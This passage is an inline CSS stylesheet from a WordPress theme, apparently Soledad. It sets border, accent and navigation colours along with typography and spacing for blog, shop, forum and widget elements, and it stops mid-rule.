.container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: 